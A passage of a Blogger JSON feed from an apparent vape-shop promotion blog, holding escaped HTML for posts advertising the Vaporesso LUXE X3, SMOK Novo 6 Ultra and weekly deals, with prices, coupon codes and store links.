designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily 